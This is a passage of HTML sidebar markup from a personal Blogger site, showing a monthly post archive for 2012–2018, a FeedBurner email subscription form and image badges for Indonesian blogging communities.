</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.evisrirezeki.com/2018/'>
2018
</a>
<span class='post-count' dir='ltr'>(45)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.evisrirezeki.com/2018/12/'>
December
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.evisrirezeki.com/2018/11/'>
November
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.evisrirezeki.com/2018/10/'>
October
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.evisrirezeki.com/2018/09/'>
September
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.evisrirezeki.com/2018/08/'>
August
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.evisrirezeki.com/2018/07/'>
July
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.evisrirezeki.com/2018/06/'>
June
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.evisrirezeki.com/2018/05/'>
May
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.evisrirezeki.com/2018/04/'>
April
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.evisrirezeki.com/2018/03/'>
March
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.evisrirezeki.com/2018/02/'>
February
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.evisrirezeki.com/2018/01/'>
January
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.evisrirezeki.com/2017/'>
2017
</a>
<span class='post-count' dir='ltr'>(45)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.evisrirezeki.com/2017/12/'>
December
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.evisrirezeki.com/2017/11/'>
November
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.evisrirezeki.com/2017/10/'>
October
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.evisrirezeki.com/2017/09/'>
September
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.evisrirezeki.com/2017/08/'>
August
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.evisrirezeki.com/2017/07/'>
July
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.evisrirezeki.com/2017/06/'>
June
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.evisrirezeki.com/2017/05/'>
May
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.evisrirezeki.com/2017/04/'>
April
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.evisrirezeki.com/2017/03/'>
March
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.evisrirezeki.com/2017/02/'>
February
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.evisrirezeki.com/2017/01/'>
January
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.evisrirezeki.com/2016/'>
2016
</a>
<span class='post-count' dir='ltr'>(63)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.evisrirezeki.com/2016/12/'>
December
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.evisrirezeki.com/2016/11/'>
November
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.evisrirezeki.com/2016/10/'>
October
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.evisrirezeki.com/2016/09/'>
September
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.evisrirezeki.com/2016/08/'>
August
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.evisrirezeki.com/2016/07/'>
July
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.evisrirezeki.com/2016/06/'>
June
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.evisrirezeki.com/2016/05/'>
May
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.evisrirezeki.com/2016/04/'>
April
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.evisrirezeki.com/2016/03/'>
March
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.evisrirezeki.com/2016/02/'>
February
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.evisrirezeki.com/2016/01/'>
January
</a>
<span class='post-count' dir='ltr'>(15)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.evisrirezeki.com/2015/'>
2015
</a>
<span class='post-count' dir='ltr'>(157)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.evisrirezeki.com/2015/12/'>
December
</a>
<span class='post-count' dir='ltr'>(16)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.evisrirezeki.com/2015/11/'>
November
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.evisrirezeki.com/2015/10/'>
October
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.evisrirezeki.com/2015/09/'>
September
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.evisrirezeki.com/2015/08/'>
August
</a>
<span class='post-count' dir='ltr'>(15)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.evisrirezeki.com/2015/07/'>
July
</a>
<span class='post-count' dir='ltr'>(17)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.evisrirezeki.com/2015/06/'>
June
</a>
<span class='post-count' dir='ltr'>(14)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.evisrirezeki.com/2015/05/'>
May
</a>
<span class='post-count' dir='ltr'>(14)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.evisrirezeki.com/2015/04/'>
April
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.evisrirezeki.com/2015/03/'>
March
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.evisrirezeki.com/2015/02/'>
February
</a>
<span class='post-count' dir='ltr'>(30)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.evisrirezeki.com/2015/01/'>
January
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.evisrirezeki.com/2014/'>
2014
</a>
<span class='post-count' dir='ltr'>(36)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.evisrirezeki.com/2014/12/'>
December
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.evisrirezeki.com/2014/11/'>
November
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.evisrirezeki.com/2014/10/'>
October
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.evisrirezeki.com/2014/09/'>
September
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.evisrirezeki.com/2014/07/'>
July
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.evisrirezeki.com/2014/06/'>
June
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.evisrirezeki.com/2014/05/'>
May
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.evisrirezeki.com/2014/02/'>
February
</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.evisrirezeki.com/2014/01/'>
January
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.evisrirezeki.com/2013/'>
2013
</a>
<span class='post-count' dir='ltr'>(73)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.evisrirezeki.com/2013/12/'>
December
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.evisrirezeki.com/2013/11/'>
November
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.evisrirezeki.com/2013/10/'>
October
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.evisrirezeki.com/2013/09/'>
September
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.evisrirezeki.com/2013/08/'>
August
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.evisrirezeki.com/2013/07/'>
July
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.evisrirezeki.com/2013/06/'>
June
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.evisrirezeki.com/2013/05/'>
May
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.evisrirezeki.com/2013/04/'>
April
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.evisrirezeki.com/2013/03/'>
March
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.evisrirezeki.com/2013/02/'>
February
</a>
<span class='post-count' dir='ltr'>(14)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.evisrirezeki.com/2013/01/'>
January
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.evisrirezeki.com/2012/'>
2012
</a>
<span class='post-count' dir='ltr'>(63)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.evisrirezeki.com/2012/12/'>
December
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.evisrirezeki.com/2012/11/'>
November
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.evisrirezeki.com/2012/10/'>
October
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.evisrirezeki.com/2012/09/'>
September
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.evisrirezeki.com/2012/08/'>
August
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.evisrirezeki.com/2012/07/'>
July
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.evisrirezeki.com/2012/06/'>
June
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.evisrirezeki.com/2012/05/'>
May
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.evisrirezeki.com/2012/04/'>
April
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.evisrirezeki.com/2012/03/'>
March
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.evisrirezeki.com/2012/02/'>
February
</a>
<span class='post-count' dir='ltr'>(21)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.evisrirezeki.com/2012/01/'>
January
</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
</li>
</ul>
</div>
</div>
<div class='clear'></div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML98'>
<h2 class='title'>Live to Tell the Tale</h2>
<div class='widget-content'>
<form style="border:1px solid #ccc;padding:3px;text-align:center;" action="https://feedburner.google.com/fb/a/mailverify" method="post" target="popupwindow" onsubmit="window.open('https://feedburner.google.com/fb/a/mailverify?uri=MyFairytaleMyTale', 'popupwindow', 'scrollbars=yes,width=550,height=520');return true"><p>Enter your email address:</p><p><input type="text" style="width:140px" name="email"/></p><input type="hidden" value="MyFairytaleMyTale" name="uri"/><input type="hidden" name="loc" value="en_US"/><input type="submit" value="Subscribe" /><p>Delivered by <a href="https://feedburner.google.com" target="_blank">FeedBurner</a></p></form>
</div>
</div><div class='widget Image' data-version='1' id='Image4'>
<h2>Twins Universe</h2>
<div class='widget-content'>
<a href='http://www.twivers.com/'>
<img alt='Twins Universe' height='250' id='Image4_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjp_EFVTbPxoE_I83jp59Ot6v-7fBV_POxx-NZ9eLcSwGmUEy7vO99nK9F2s6nM6Kco4n_S1Hv3OW45xdZvySF1LrPzsGNP-kDwZmjPSaK_IOrEOMX0mJ7zIMRun5sQQ8WzhQbuG3U_xk-q/s1600/TwiVers.png' width='250'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image1'>
<h2>Warung Blogger</h2>
<div class='widget-content'>
<img alt='Warung Blogger' height='250' id='Image1_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh2LmtFKWOATKWwgNEW0ZNB7kt5RBVRKi5M3jeV3kwj5G99Bi0ZMgGLGHDJ-wQONT1XrJ5TDkZwmcE-f1j09YywIUHQx5aEtne4jukX455B-jhRDFMWMml59VvD77m-xWuHcpeGZ1l-MuiB/s600/Warung-Blogger.png' width='250'/>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image2'>
<h2>Emak-emak Blogger</h2>
<div class='widget-content'>
<img alt='Emak-emak Blogger' height='250' id='Image2_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh8HPwoEj933fB_T8ZppFRrn6e1VNHxCPw0D-vV6TJXyNx22QqUzteiwQcjal-1sMF7p_vG_h-6j3uzoJrtau_u3q30tSKrREwynmGMk8BMR5XSeoTU8a2zlFwvxDZei8hZZLNYbUqYfO97/s600/KEB.png' width='250'/>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image3'>
<h2>Mama Daring</h2>
<div class='widget-content'>
<img alt='Mama Daring' height='155' id='Image3_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEjJWdwK6dqxKNkjDUy2xI1WxOUV1ZvVCdfxoy1megUIDhO6TDrlcCWBCj9N_iri70nyZk6vqkDYBtawnUUeb8JK0y5mnKTZwxkPSzspxvlyw9ZiRscFArj33IkvXEVUlBU8n5qS5OgBg0elE8TasrGTnGwE-GFTtgLtRfH7e99tvuxEEzBOyP8MVVkfzQ=s487' width='487'/>
<br/>
<span class='caption'>Mama Daring</span>
</div>
<div class='clear'></div>
</div><div class='widget Label' data-version='1' id='Label3'>
